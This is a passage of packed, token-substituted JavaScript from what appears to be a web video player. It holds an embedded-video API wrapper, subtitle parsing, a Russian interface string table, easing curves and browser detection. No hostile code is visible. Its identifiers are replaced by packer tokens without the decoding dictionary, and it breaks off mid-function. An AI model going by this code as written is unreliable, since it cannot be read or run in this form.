z=o.1w[4F.3Y(o.1w)[y-1]];if(z){if(I(z.4S)){z=o.1w[4F.3Y(o.1w)[y-2]]}if(z){G.ks(z.id);o.U.2E()}}}}F{4E(x,0);bZ(x)}}};G.ki=E(){if(5N>0){bZ(5N)}};E 7j(x,i){L 5k[i].K(x)};E dF(x){if(x[\'pz\']!=-1){dF(o.1w[x[\'iw\']]);5U(x[\'iw\'])}F{5U(0)}};G.g=E(x){ao(x){1j"W":L Dy();1g;1j"18":L 1E.2P;1g;1j"1e":L C.7x;1g;1j"D0":L Z.DF;1g;1j"CW":L C.ck;1g;1j"x":L 4W(1E.C.Y);1g;1j"y":L 4W(1E.C.1e);1g;1j"1u":L 1E.C.1u;1g;1j"1o":L c5;1g;1j"8d":L dv;1g;1j"19":L 19;1g;1j"a6":L 19+a6;1g;1j"4H":L 4H;1g;1j"X":L is=="X";1g;1j"rl":L fF;1g;1j"9H":L o.1w[o.9H]?o.1w[o.9H].1L:\'\';1j"aX":L v.aX?v.aX:\'\'}};G.4H=E(){if(is=="1d"){B x=0;V(B i=1;i<11;i++){if(1N[i]=="4A"){B y=o.2o.R;if(I(v.bO)){B z=v.bO.2q(",");V(B j=0;j<z.R;j++){if(o.2o.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2o!=1&&C.DE==1)){x++}}}if(1N[i]=="5C"){if(o.5C){x++}}if(1N[i]=="6g"){if(o.2e==\'9m\'||v.6g){x++}}if(1N[i]=="6D"){if(o.7A.R>0){x++}}if(1N[i]=="aH"&&v.7u==1){if(o.mh.R>0){x++}}if(1N[i]=="2b"){if(I(o.1S)){V(B s=0;s<o.1S.R;s++){if(o.1S[s]!=\'\'){x++;1g}}}if(x==1&&o.gf==1){x=0}if(v.mp==1&&v.pf==1){x++}}if(1N[i]=="4x"){if(o.2e!="9w"){x++}}if(1N[i]in o.5u||1N[i]=="2W"||1N[i]=="1r"){x++}if(1N[i]){if(1N[i].K("8b")>0){x++}}if(v.1d[is+i+\'1m\']==1){x--}}L x==0}F if(is=="X"){L f.R==0}F{L 4H}};G.44=E(){if(1E.5p==o.1J){1E.3g(Z);o.1J.3g(1E);o.3h?o.3h.44():\'\';1E=1R;Z=1R;fD=H}}};B oZ=E(1c,ij){B 6p=J;if(1c.K(\'6p\')==0){6p=H;1c=1c.1n(5)}B mU=lX(1c);B 2g;B 3l;B i5=J;B 3D=J;B kH=J;B j8=J;B 2u=H;B q7=[];B aY=1;B gc=J;B oE;B cI=0;B jb=0;B l8=J;B m8=\'Ao\'+v.id+(6p?\'6p\':\'\');B 1E=1M(\'1Z\');1E.5W(\'id\',m8);ij.1K(1E);o.5C=J;!6p?o.U.hj():\'\';if(o.1l.2p){v.4c=1}if(v.Ew!=1){B 8c=1M(\'1Z\');ij.1K(8c);O(8c,{1h:"2c",1e:0,Y:0,"2v-1r":"#lV",18:"1i%",W:"1i%","1u":0});8c.1v("ze",E(1b){1b.5Y=H});if(o.1l.2p){8c.1v("fe",E(1b){1b.5Y=H});8c.1v("2t",E(1b){1b.5Y=H});8c.1v("fc",E(1b){1b.5Y=H;ek(1b);if(v.bY==1){1C(EA,1i);1C(na,2y)}})}F{8c.1v("sm",E(1b){B x=H;if(v.1V==1){if(I(v.7l)&&!kH){x=J}if(I(v.lv)&&9C()=="7N"&&17()>0){x=J}}if(x&&v.bY==1&&v.Ex!=1){2Y(G);1C(na,4b)}})}v.bY==1&&v.IS!=1?2Y(8c):\'\'}E na(){6c(8c)}E EA(){if(v.Ex!=1){2Y(8c)}}if(v.4c==1&&v.3I==0){8B()}if(!1W[\'7i\']){1W.Jg=E(){nn();V(B i=0;i<6B.R;i++){if(6B[i].2K("id")!=v.id){if(6B[i].2K(\'FX\')){6B[i].2K(\'G1\')}}}};B qb=rZ("4f.9J/Eu","4f.9J/Eu","Jh");if(qb){qb.pP=E(e){o.U.cz();if(v.wM!=1){2g=\'wu Jf eR\';o.P.5X()}}}}F{nn()}E nn(){if(v.4c==1||6p){!i5?9d():\'\'}F{o.U.cz()}}E 9d(){if("7i"in 1W){if(I(7i.ng)&&!i5){1q("wD 9d");B p0=0;if(v.Ew==1){p0=1}o.2w>0?cI=2D(o.2w):\'\';3l=1y 7i.ng(m8,{18:o.9X,W:o.9Z,Jb:mU,Jc:{Ji:1,Jm:m8,Ja:1,J9:1,eB:1,nv:((v.rc==0||(v.IZ!=1&&o.1l.7T))&&o.1l.2p?0:1),J0:3,Q:p0,IY:0,IX:1,wg:0,3I:6p?1:0,ak:0},2R:{\'IU\':oV,\'IV\':w4,\'5X\':5X,\'IW\':wI}});if(o.2w>0){o.2w=1T}2z();i5=H}F{1C(9d,4o)}}F{1C(9d,4o)}}B gs;E oV(){if(o.P){1q("wD gL");3D=H;3e(oE);o.U.6I();if(6p){if(o.1l.qR){o.U.52()}3l.mT();o.1V.J1()}F{if(v.3I==1&&o.1l.qR&&!o.l4){o.U.52();if(o.1l.2p){3Z(gs);gs=7d(wy,bQ)}}if(v.4c==0){3l.mT()}F{o.U.cz()}o.P.ag();if(aY!=1){8N(aY)}bs();2z()}}}E wy(){B x=3l.vS();if(x==2||x==-1){o.Q.2X();o.Q.6I();3Z(gs)}if(x==1){3Z(gs)}}E w4(1b){if(v.J6==1){1q(\'7i\',1b.29)}if(6p){if(1b.29==7i.d8.xo){o.1V.J4()}if(1b.29==7i.d8.xd){}}F{if(1b.29==7i.d8.xd){if(jb==1){jb=0;oV()}if(!o.1A){o.U.2E()}if(cI>0){3l.zn(cI,H);cI=0;o.2w=1T}na();kH=H;3D=H;if(j8){3l.pT()}F{o.P.9p();o.P.bz()}wK();if(I(v.4s)){V(B i=0;i<o.2o.R;i++){if(v.4s==o.2o[i]){5I(i)}}v.4s=1R}F{if(I(o.4s)){V(B i=0;i<o.2o.R;i++){if(o.4s==o.2o[i]){5I(i)}}o.4s=1R}}gc=J}if(1b.29==-1&&gc&&o.1A){o.U.6I();gc=J;bV()}if(1b.29==7i.d8.LZ){}if(1b.29==7i.d8.xo){8F()}if(1b.29==7i.d8.LW){if(!o.1A){}if(o.1A){gc=H;8B()}}if(1b.29==7i.d8.M3){}}}E 5X(1b){if(6p){o.1V.M9()}F{if(1b.29==2){2g="Fs 4f id"}if(1b.29==5){2g="qs 4H"}if(1b.29==xS||1b.29==oH||1b.29==1i){2g="G ny is Ma"}if(v.M8==1){I(v.wP)?2g=v.wP:\'\'}if(v.wM!=1){o.P.5X()}F{1m(o.2f)}}}E 8F(){v.1z>0?cI=v.1z:\'\';o.P.8F();o.P.ag()}E bV(){if(!o.Fc&&o.1A){o.U.2X()}}E bz(){o.P.bz()}E bs(){o.P.bs();o.U.qn()}E ag(){o.P.ag()}E cp(){o.P.cp()}E 8B(){if(o.P){o.P.8B()}F{oE=1C(8B,1i)}}E wI(1b){oD(1b.29)}E wK(){if(!l8){B x=3l.M6()+\'\';if(x!=\'\'&&x!=1T){o.2o=x.2q(\',\');o.2o=o.2o.F8();if(v.pw==0){B y=o.2o.K(\'2u\');if(y>-1){o.2o.oA(y,1)}}V(B i=0;i<o.2o.R;i++){o.2o[i]=hX(o.2o[i])}l8=H;oD(3l.LK())}}}E oD(x){o.3j=o.2o.K(hX(x+\'\'));o.Q.sO(o.3j)}G.3y=E(){L{"W":0,"18":0}};G.2Q=E(x){mU=lX(x);if(o.2w>0){cI=2D(o.2w)}h6(mU)};E 9C(){B 6J=-1;if(3D){6J=3l.vS()}B x=\'\';if(6J==-1){x="7N"}if(6J==1||6J==3){x="7q"}if(6J==2){x="7N";if(o.1A){o.Q.2X();o.U.6I()}}if(6J==5){x="7N"}if(6J==0){x="8X"}L x}E 2z(){3l?3l.LN(o.3f,o.4y):\'\'}E hX(x){B y=x;if(x=="LS"){y="mP"}if(x=="hS"){y="go"}if(x=="LT"){y="gq"}if(x=="LO"){y="gp"}if(x=="LP"){y="mv"}if(x=="Mb"){y="mL"}if(v.zs==1){y=2C(y)}if(x=="2u"){y=2C("2u")}q7[y]=x;L y}E 17(){L 3D?3l.Il():0};E 8N(x){3l?3l.Mc(x):\'\';aY=x};G.n3=E(){nn()};G.2E=E(){if(3D){3l.mT()}F{if(!i5){9d()}F{}}};G.2X=E(){if(3D){3l.pT()}};G.d3=E(){if(3D){9C()==\'7q\'?3l.pT():3l.mT()}};G.3K=E(x){3D?3l.zn(x,H):\'\'};G.9j=E(){L J};G.52=E(){3D?3l.4M():\'\'};G.6K=E(){3D?3l.MC():\'\'};G.3Q=E(x){3D?3l.Fi(x*1i):\'\'};G.kj=E(){L 9C()==\'7q\'};G.5i=E(){L J};G.o1=E(x){5I(x)};E 5I(x){if(3D){if(I(o.2o[x])){B y=q7[o.2o[x]];2u=y==\'2u\';B z=17();3l.MI(y)}}}G.es=E(x){8N(x)};G.3D=E(){L 3D};G.6o=E(){L 9C()};G.17=E(){L 17()};G.1k=E(){B x=3D?3l.zl():0;if(I(v.4C)){x=v.4C}L x};G.9o=E(){B x=0;if(3D){x=3l.MG()*3l.zl()}L x};G.4P=E(){2z()};G.m5=E(){L 2g};G.2u=E(){L v.pw==1?2u:J};G.vq=E(x){h6(x)};E h6(x){1c=x;if(3l){jb=1;3l.Mt(x,0)}}G.kx=E(){if(o.1l.2p&&o.1l.a9){G.2E();j8=H}F{if(9C()=="7q"){G.2X()}}};G.eU=E(){j8=J};G.rO=E(){L H};G.44=E(){3D?3l.9A():\'\';3D=J;l8=J;3r{if(1E){ij.3g(1E)}ij.3g(8c)}2U(e){}}};B FF=E(){B x=\'\';B t=0;B d=0;if(o.54){if(v.Md!=1){if(2N.3U("c0"+v.id+o.8P)!=1R){x=2N.3U("c0"+v.id+o.8P)}if(v.7o==1&&2N.3U("gV"+v.id+o.8P)!=1R){o.7o=2N.3U("gV"+v.id+o.8P)}if(I(v.6F)){if(2N.3U("c0"+o.d+v.6F)!=1R){x=2N.3U("c0"+o.d+v.6F)}if(v.7o==1&&2N.3U("gV"+o.d+v.6F)!=1R){o.7o=2N.3U("gV"+o.d+v.6F)}}if(o.7o&&v.7o==1){o.pC=o.7o.2q(",")}if(x.K("{")==0){if(v.A5==1){o.9H=x.1n(1,x.K("}")-1)}F{o.q4=v.4R=x.1n(1,x.K("}")-1)}x=x.1n(x.K("}")+1);v.Mf==1?v.X.jP=0:\'\'}cs(x)}};E cs(x){if(x){if(x.K("--")>0){B y=x.2q("--");t=4d(y[0]);if(v.A5==1){o.nS=t}F{d=4d(y[1]);o.2w=t}}}}G.Fg=E(){if(I(v.6F)){if(2N.3U("c0"+o.d+v.6F)!=1R){x=2N.3U("c0"+o.d+v.6F);cs(x);o.Q.cT(t,d);o.Q.3H(t,d);v.1k=d}F{o.2w=0;o.Q.cT(0,0);o.Q.3H(0,0);v.1k=0}}};G.k0=E(t,d){if(o.P.5i()&&v.Mk==1){}F{B ct=1y 6y().8Q();2N.6V("c0"+(I(v.6F)?o.d+v.6F:v.id+o.8P),(I(o.3w)?"{"+o.3w+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};G.xu=E(x){o.7o=(o.7o?o.7o+\',\':\'\')+x;2N.6V("gV"+(I(v.6F)?o.d+v.6F:v.id+o.8P),o.7o)};G.9x=E(){L{t:t,d:d}}};B fP=E(){B 3b=[];B ai=[];B 4H=H;B 8i;B 8k=-1;G.1z=E(x){dl(x)};E dl(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1z=0;B oW=H;B il=\'\';o.1S=x.2q(",");o.3c=[];o.3B=-1;if(sl()&&v.oi==1){if(2N.3U("o8")!=1R){il=2N.3U("o8")}}F{if(o.o9){il=o.o9}}V(B i=0;i<o.1S.R;i++){if(o.1S[i].K("#0")==0){o.1S[i]=aF(o.1S[i])}if(o.1S[i].K("#"+v.9N)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.aQ)==0&&o.1S[i].K(v.cF)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}if(o.1S[i].K("[")==0&&o.1S[i].K("]")>1){o.3c[i]=o.1S[i].1n(o.1S[i].K("[")+1,o.1S[i].K("]")-1);o.1S[i]=o.1S[i].1n(o.1S[i].K("]")+1);oW=J}F{o.3c[i]=o.1S[i].1n(o.1S[i].oa("/")+1);o.3c[i]=o.3c[i].1n(0,o.3c[i].oa("."))}if(o.1S[i].K("#0")==0){o.1S[i]=aF(o.1S[i])}if(o.1S[i].K("#"+v.9N)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.aQ)==0&&o.1S[i].K(v.cF)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}}if(o.3c.R>1&&v.lP==1){o.3c.2H(n2(\'Ml\',2C(\'qI\')));o.1S.2H("9u")}if(o.3c.R>0&&v.8f==1){if(v.yM==1){8i=0;1z++;o.3c.hU(n2(\'zO\',2C(\'7G\')));o.1S.hU("")}F{o.3c.2H(n2(\'zO\',2C(\'7G\')));o.1S.2H("");8i=o.3c.R-1}}V(B i=0;i<o.1S.R;i++){if(I(v.A0)){if(v.A0==o.3c[i]){1z=i;o.3B=i;v.fs=1}}if(il!=\'\'){if(il==o.3c[i]){1z=i;o.3B=i}}}if(v.8f==1&&v.fs==0){o.3B=8i}I(o.Q)?o.Q.bo():\'\';if(v.fs==1){o.3B=1z;if(v.lP==1&&o.1S[1z]=="9u"){ol(o.3B)}F{hW(o.3B)}}F{if(oW&&o.1S.R<3){hW(8i==0?1:0)}v.8f!=1?o.3B=-1:\'\'}}F{44()}}E hW(x){if(I(o.1S[x])){if(o.1S[x].K(".")>-1){o.lQ=o.1S[x].2q(" or ");o.fi=0;mm(x)}F{if(o.1S[x].K(\'ai\')==0){if(ai[o.1S[x].1n(4)]){p6(o.3c[x],ai[o.1S[x].1n(4)])}}}}}E ol(x){3b[x]=4F();3b[x][0]=94();3b[x][1]=94();V(B i=0;i<o.1S.R;i++){1C(hW,i*4o,i)}}E mm(x){B 1c=4w(o.lQ[o.fi]);B 4l=dr(1c);8k=x;o.gf=1;4l.b6=E(){o.gf=0;if(G.dH==4&&G.6o==4J){o.7m=H;p6(1c,G.bU,x)}F{if(o.fi+1<o.lQ.R){o.fi++;mm(8k)}F{jY("cA")}}};4l.pP=E(e){o.gf=0;if(o.fi+1<o.lQ.R){o.fi++;mm(8k)}F{jY("cA")}};4l.aS()};E jY(x){1q("2b e6 ls or zH zG");if(o.3c[o.3B]){if(o.3c[o.3B].K(2C("cA"))==-1){o.3c[o.3B]=o.3c[o.3B]+\' (\'+2C(x)+\')\'}}if(v.Mn==1&&8k>-1){o.1S[8k]=\'\';o.3c[8k]=\'\'}o.3B=-1;o.7m=J;if(o.LD){o.Q.bo();o.Q.4q()}F{1C(E(){if(o.Q){o.Q.bo();o.Q.4q()}},1i)}if(I(o.2b)){o.1J.3g(o.2b);o.2b=1R}}E p6(1c,x,y){if(1c.K(\'.gN\')>-1||1c.K(\'.rN\')>-1||1c.K(\'.j9\')>-1||1c.K(\'.qZ\')>-1){B l=o.3B;if(I(3b[l])&&o.1S[l]=="9u"){}F{3b[l]=4F();3b[l][0]=94();3b[l][1]=94()}B 3G=94();3G=x.2q(/\\r|\\n/);B r6=1;B t1=0;B t2=0;B fw=(I(v.yc)?v.yc:0);if(1c.K(\'ia=\')>0){fw=1c.1n(1c.K(\'ia=\')+6)*1}V(i=0;i<3G.R;i++){if(1c.K(\'.gN\')>-1||1c.K(\'.qZ\')>-1){if(3G[i].K(\'-->\')>-1&&3G[i].K(\':\')>-1){t1=h4(3G[i].1n(0,3G[i].K(\'-->\')))*1+fw;t1==0?t1=1:\'\';t2=h4(3G[i].1n(3G[i].K(\'-->\')+4,12))*1+fw;I(3b[l][0][t1])?\'\':3b[l][0][t1]=\'\';V(B j=t1;j<t2;j++){3b[l][1][j]=t1}r6++}F{3G[i]=4w(3G[i]);if(3G[i]!=\'\'&&3G[i].R>0&&3G[i]!=r6&&3G[i]!=\'KU\'){3b[l][0][t1]=(3b[l][0][t1]&&3b[l][0][t1]!=\'\'?3b[l][0][t1]+\'<br>\':\'\')+(o.1S[l]=="9u"&&y>0?\'[fx]\':\'\')+3G[i]+(o.1S[l]=="9u"&&y>0?\'[/fx]\':\'\')}}}if(1c.K(\'.rN\')>-1||1c.K(\'.j9\')>-1){if(3G[i].K(\'KT:\')>-1){t1=h4(3G[i].1n((1c.K(\'.j9\')>-1?3G[i].K(\'=0\')+3:12),12))*1+fw;t2=h4(3G[i].1n((1c.K(\'.j9\')>-1?3G[i].K(\'=0\')+14:23),10))*1+fw;B p=\'\';if(3G[i].K(\'0,,\')>0){p=3G[i].1n(3G[i].K(\'0,,\')+3)}F{if(3G[i].K(\'xs,\')>0){p=3G[i].1n(3G[i].K(\'xs,\')+6)}}if(3b[l][0][t1]!=1T){3b[l][0][t1]+=\'\\n\'+(o.1S[l]=="9u"&&y>0?\'[fx]\':\'\')+p+(o.1S[l]=="9u"&&y>0?\'[/fx]\':\'\')}F{3b[l][0][t1]=p}3b[l][0][t1]=3b[l][0][t1].22(/{.*?}/,\'\');3b[l][0][t1]=3b[l][0][t1].22(/\\\\\\\\N/,\'<br>\');3b[l][0][t1]=3b[l][0][t1].22(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){3b[l][1][j]=t1}}}}o.Q.bo();o.U.mk();o.Q.4q()}F{if(x!=\'\'){if(x.K(\'[\')==0){dl(x)}F{jY("2g")}}F{44();o.Q.4q()}}}E h4(gN){B 1H=gN.2q(\':\');B 6d=0;1H.R==2?1H.hU("bJ"):\'\';1H[0]!=\'bJ\'?6d+=1H[0]*qX:\'\';1H[1]!=\'bJ\'?6d+=1H[1]*60:\'\';6d+=1H[2].1n(0,2)*1;6d=6d*10+1H[2].1n(3,1)*1;L 6d};E 9g(x){if(I(o.3B)){if(o.3B!=x){if(x==-1||(v.8f==1&&x==8i)){nM()}F{v.bE=0;o.3B=x;o.7m=H;v.fs=1;r4(x);js("2b",o.3c[x]);o.Q.bo()}}F{if(v.8f!=1){nM()}}}}E r4(x){if(I(o.1S[x])){1q("gF",x);o.3B=x;if(I(o.3c[x])){if(o.54&&v.oi==1){2N.6V("o8",o.3c[x])}F{o.o9=o.3c[x]}}if(o.2e=="1G"&&o.n0==H){o.P.fB(x,"1G")}F{if(o.2e=="3u"&&o.qD==H){o.P.fB(x,"3u")}F{if(o.1S[x]=="9u"){ol(o.3B)}F{hW(o.3B)}}}}};G.oo=E(){if(o.fp){B x=o.fp.3R;if(x[0]){B y=1y yL();y.b6=E(e){B z=e.43.fz;ai.2H(z);o.3B=-1;B z=x[0].6A;if(z.R>40){z=x[0].6A.1n(0,15)+\'...\'+x[0].6A.1n(-15)}if(v.8f==1&&v.yM==1){o.1S.2H(\'ai\'+(ai.R-1));o.3c.2H(z+\'\');9g(o.1S.R-1)}F{o.1S.hU(\'ai\'+(ai.R-1));o.3c.hU(z+\'\');v.8f==1?8i++:\'\';9g(0)}o.fp.5c=""};y.KN(x[0])}F{o.fp.2t()}}};G.9g=E(x){9g(x)};G.8i=E(){L 8i};G.1o=E(x){n6(x)};G.C=E(){q5()};G.6X=E(){44()};E nM(){js("2b","7G");o.3B=v.8f==1?8i:-1;v.fs=0;o.7m=J;o.Q.bo();o.n0||o.qD?r4(o.3B):\'\';I(o.2b)?o.1J.3g(o.2b):\'\';o.2b=1R}E n6(17){if(v.bE){17=17-v.bE*1}if(o.7m&&I(o.1S)){if(3b){B x=o.3B;if(v.pj==1&&!o.1A){L}if(I(3b[x])){if(I(3b[x][1])){B t=2D(17*10);if(I(3b[x][1][t])){B y=\'\';y=3b[x][0][3b[x][1][t]];if(!I(o.2b)){o.2b=1M(\'1Z\');o.1J.1K(o.2b);q5()}if(4H){6c(o.2b)}xq();if(v.KA==1){y=KF(y)}if(v.lP==1){y=y.22(/\\[fx\\]/gm,\'<7W C="1r:\'+aG(v.eE)+\'">\');y=y.22(/\\[\\/fx\\]/gm,\'</7W>\')}o.2b.1P=\'<7W C="\'+(v.yP==1?\'2v-1r:\'+EI(v.fO,v.fG)+\';\':\'\')+\'-3F-5L-pB-1g: KK;1r:\'+aG(v.eC)+\';2M:\'+v.py+\'px \'+v.py*2+\'px;2Z-6t:\'+v.xI+\'px;2O:0 0;2B-18:\'+(v.xK?v.xK:1.8)+\';42-hG:\'+v.fS+\'">\'+4w(y)+\'</7W>\';if(v.yZ==1){if(o.2a){O(o.2b,{"42-3y":((v.lK+((2D(v.et)-1i)*v.lK/1i))+"px")})}F{O(o.2b,{"42-3y":((v.lf+((2D(v.et)-1i)*v.lf/1i))+"px")})}}4H=J}F{if(!4H&&I(o.2b)){o.2b.1P=\'\';4H=H;2Y(o.2b)}}}}}}}E q5(){if(o.2b){O(o.2b,{"1h":"2c","W":"1i%","2M-Y":"10%","2M-2h":"10%","Y":0,"1r":v.eC,"1D-7H":"7I","5L-fC":"2Z-5L"});if(v.KI==1&&I(v.q0)){v.q0!=\'\'?O(o.2b,{"42-g9":v.q0}):\'\'}if(v.g4==1){O(o.2b,{"1D-do":"6b 6b Lt Lo"})}F{O(o.2b,{"1D-do":"1I"})}if(v.Lp==1){qc(o.2b,\'o.lc\')}F{O(o.2b,{"3P-2R":"1I"})}}}E xq(){if(!o.lc){if(o.Q.jZ()||v.aJ>v.1t.h){O(o.2b,{"1h":"2c","1e":"2u","Y":0,"2J":(v.aJ*1)})}F{O(o.2b,{"1h":"2c","1e":"2u","Y":0,"2J":(v.aJ*1+v.1t.h*1)})}}}E 44(){o.3B=-1;o.7m=J;o.kP=J;v.2b=1R;v.lI=1R;o.3b=1R;o.1S=1R;if(I(o.Q)){o.Q.bo()}o.3c=1R;if(I(o.2b)){o.1J.3g(o.2b);o.2b=1R}o.3B=1R;o.7m=J}};o.Lu={"2u":"Авто","1A":"Пуск","4u":"Пауза","2A":"Стоп","2a":"Во весь экран","un":"Выйти из полноэкранного режима","1d":"Настройки","3p":"Параметры","1O":"Громкость","4M":"Выключить звук","8Z":"Включить звук","5l":"В ЭФИРЕ","X":"Плейлист","4A":"Качество","6g":"Скачать","2b":"Субтитры","4x":"Скорость","e9":"Обычная","2g":"ошибка","Lv":"Включите звук","6D":"Аудио","cA":"ошибка загрузки","mP":"Очень низкое","go":"Низкое","gq":"Среднее","gp":"Высокое","oz":"Высокое","8a":"Следующий","cR":"Предыдущий","2W":"Поделиться","AB":"Скопировано в буфер обмена","CX":"Реклама","lC":"Пропустить","LA":"Пропустить через ","CJ":"Перейти на сайт рекламодателя","et":"Размер текста","bE":"Сдвиг по времени","eC":"Цвет текста","eE":"Цвет текста 2","fO":"Цвет фона","fG":"Прозрачность фона","g4":"Тень","fS":"Толщина текста","aJ":"Отступ снизу","mi":"Сбросить","xp":"Загрузить","k6":"Сон","gS":"Пропуск","oN":"Час","oM":"Минута","oJ":"Секунда","G2":"Да","FJ":"Нет","of":"из","6W":"Пароль","Dr":"Ошибка воспроизведения на устройстве","Dm":"Играет на устройстве","aH":"Канал","1F":"Масштаб","on":"Вкл.","7G":"Выкл.","qI":"Все сразу","eJ":"кбит/с","lJ":"Код","1c":"Ссылка","1r":"Цвет","Ei":"Контраст","Ee":"Яркость","f8":"Насышенность","lL":"Сепия"};B 5h=E(x){B e5;B Lw;B 2V;B 4B;B 4p;B le;B du=0;B aY;B p8=J;B p7;if(x.me!=1T&&x.mc!=1T&&x.1B!=1T&&x.to!=1T){if(x.17==1R){if(x.1B.K("hx")>-1){x.to==0?x.17=0.5:x.17=0.2}F{x.17=0.15}}e5=Ay(x.7M);if(x.1B.K("1F")==-1){if(I(o.6P[x.me])){o.6P[x.me].qF()}o.6P[x.me]=G}if(x.1o==1){x.mc.1Y("2k",H)}2V=x.1B.2q(\'|\');4p=7e(x.to).2q(\'|\');4B=1y 94();V(B i=0;i<2V.R;i++){if(!4p[i]){4p[i]=4p[0]}if(2V[i]=="hx"){4B[i]=x.mc.g("1u")}if(2V[i]=="7P"){4B[i]=x.mc.C.1u}if(2V[i]=="y"){4B[i]=x.mc.g("y")}if(2V[i]=="x"){4B[i]=x.mc.g("x")}if(2V[i]=="Y"){4B[i]=2D(x.mc.C.Y)}if(2V[i]=="1F"){4B[i]=x.mc.g("3a")}if(2V[i]=="8R"){4B[i]=x.mc.d0}if(2V[i]=="gh"){4B[i]=x.mc.a7}if(2V[i]=="3i"){4B[i]=x.mc.g("3i")}if(2V[i]=="3a"){4B[i]=x.mc.g("3a")}if(2V[i]=="W"){4B[i]=x.mc.g("W")}if(2V[i]=="DZ"){4B[i]=x.mc.26;4p[i]=2F.7F(4p[i]);x.me=="Lx"?1q("W",x.me,4B[i],4p[i],x.mc.26):\'\'}if(2V[i]=="18"){4B[i]=x.mc.g("18")}if(2V[i]=="DU"){4B[i]=x.mc.2P}4p[i]=Et(4p[i]);4B[i]=Et(4B[i])}aY=x.17*2y/e5.R;le=e5.R;if(2V.R==1&&4B[0]==4p[0]){9a()}F{1C(lG,2F.4X(aY))}}E lG(){V(B i=0;i<2V.R;i++){B 1H=4B[i]+(4p[i]-4B[i])*(e5[du]?e5[du]:0);oY(2V[i],1H);if(2V[i]=="y"){x.mc.1Y("1e",1H)}if(2V[i]=="x"){x.mc.1Y("Y",1H)}if(2V[i]=="Y"){x.mc.C.Y=1H+"px"}if(2V[i]=="1F"){x.mc.1Y("1F",1H)}if(2V[i]=="3i"){x.mc.1Y("3i",1H)}if(2V[i]=="3a"){x.mc.1Y("3a",1H)}if(2V[i]=="8R"){x.mc.d0=1H}if(2V[i]=="gh"){x.mc.a7=1H}if(2V[i]=="W"){x.mc.1Y("W",1H)}if(2V[i]=="DZ"){O(x.mc,{"W":1H})}if(2V[i]=="18"){x.mc.1Y("18",1H)}if(2V[i]=="DU"){O(x.mc,{"18":1H})}}du++;if(!p8){if(du==le){9a()}F{p7=1C(lG,2F.4X(aY))}}}E 9a(){p8=H;if(x.1m){if(2V[0]=="7P"||2V[0]=="Y"){1m(x.mc)}F{x.mc.1Y("2k",J)}}if(x.1B.K("1F")==-1){o.6P[x.me]=1R;4j o.6P[x.me]}V(B i=0;i<2V.R;i++){oY(2V[i],4p[i])}3e(p7)};E oY(y,z){if(y=="hx"){x.mc.1Y("1u",z)}if(y=="7P"){x.mc.C.1u=z}}G.qF=E(){9a()};G.yO=E(){du=le-1;lG();9a()};G.Cl=E(x0,x1,y0,y1){B e=J;V(B i=0;i<2V.R;i++){if(2V[i]==\'x\'&&x0!=x1){e=H}if(2V[i]==\'y\'&&y0!=y1){e=H}}e?9a():\'\'};E Ay(AN){ao(AN){1j"B1":L[0,0.Lj,0.Lk,1.Lh,1.Lf,1.Lg,1.xT,0.MJ,0.GG,0.87,0.Ge,0.Gl,1.xP,1.Gh,1.Gm,1.Gf,0.G6,0.Gg,0.G4,0.Gn,1.Ga,1.wL,1.Am,1.wL,1.Ap,0.i6,0.nq,0.nq,0.nq,0.nq,1];1g;1j"bw":L[0,0.Gi,0.G5,0.G7,0.G8,0.Gd,0.Gk,0.Gj,0.Ik,0.HI,0.HJ,0.HH,0.HG,0.HE,0.xM,0.HF,0.HK,0.HL,0.HQ,0.95,0.HP,0.HO,0.HM,0.HN,0.99,0.HC,0.xA,0.i6,1];1g;1j"us":L[0,0.HB,0.28,0.Hs,0.Ht,0.Hr,0.Hq,0.78,0.xM,0.Ho,0.Hp,0.xA,1.xP,1.Hu,1.A1,1.Hv,1.HA,1.xU,1.xU,1.Hz,1.Hy,1.Hw,1.A1,1.Hx,1.HR,1.HS,1.Ic,1.Ib,1.Am,1.Ap];1g;7k:L[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1g}}};B Cx=E(){B N=hz.Ia,ua=hz.I8,rJ;B M=ua.kY(/(kE|gT|6w|rM|zc)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.kY(/(kE|gT|6w|rM|zc|I9|mK)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(rJ=ua.kY(/7D\\/([\\.\\d]+)/i))!=1R)M[2]=rJ[1];B kT=hz.Ij;G.bi=M?M[1]:N;G.7D=M?M[2]:hz.Ii;G.kE=G.bi=="Ih";G.oC=G.bi=="zr 9.0";G.ie=G.bi=="zr"||G.bi=="If"||G.bi=="Ig";G.mK=ua.bd(/(mK)\\/?\\s*/i)>-1;G.rM=G.bi=="I7";G.6w=G.bi=="I6";G.gT=1W.gT;G.hD=ua.bd("HX NT")>-1;G.4Y=(ua.bd(/(7T|gn|HY)\\/?\\s*/i)>-1)||(hz.HW===\'HV\'&&kT>1);G.tv=v.x7!=1&&ua.bd(/(TV|HT|HU|HZ|I0|I5|I3|I2)\\/?\\s*/i)>-1;G.lg=v.x7!=1&&ua.bd(/(LG)\\/?\\s*/i)>-1;G.7T=ua.bd(/(7T)\\/?\\s*/i)>-1;G.gn=G.4Y&&!G.7T;G.3F=\'Hn\'in 1Q.l0.C;if(ua.bd(/(a9)\\/?\\s*/i)>-1){kT>0?G.a9=H:G.tv=H;if(Hm(\'(3P:GL)\').GJ){G.tv=H}}G.2p=(G.4Y||G.a9||(ua.bd(/(GI|Gq|kE j0)\\/?\\s*/i)>-1))&&!G.tv;G.qR=G.6w||G.gT;G.2a=J;if(G.4Y){G.GM=4d(ua.1n(ua.K(\'OS \')+3,4).22(\'5S\',\'.\'));if(G.gn&&(!\'Fn\'in 1W||kT<2)){G.2p=G.4Y=J;G.tv=H}}G.uH=!G.2p;G.FY=G.2p||G.tv;if(o.1J.pD||o.1J.pG||o.1J.rb||o.1J.qp||o.1J.nY){G.2a=H}};E 8V(46,6O){V(B s in 6O){if(1U(6O[s])==\'3z\'){if(s=="2R"||s=="3d"){46[s]=6O[s]}F{V(B s2 in 